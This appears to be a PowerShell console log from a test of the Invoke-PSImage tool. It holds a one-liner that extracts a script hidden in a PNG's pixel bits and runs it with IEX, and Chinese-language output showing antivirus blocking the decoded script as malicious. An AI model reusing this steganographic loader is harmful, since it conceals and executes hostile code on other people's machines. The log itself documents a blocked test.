 PS C:\Users\crow\Desktop\Invoke-PSImage-master\test> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bit
map("C:\Users\crow\Desktop\Invoke-PSImage-master\test\2.png");$c=a Byte[] 3360;(0..6)|%{foreach($x in(0..479)){$p=$g.Get
Pixel($x,$_);$c[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}};$g.Dispose();IEX([System.Text.Encoding]:
:ASCII.GetString($c[0..2979]))
IEX : 所在位置 行:1 字符: 1
+ function x_Dh {
+ ~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
所在位置 行:1 字符: 281
+ ... g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($c[0..2979])) ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\crow\Desktop\Invoke-PSImage-master\test>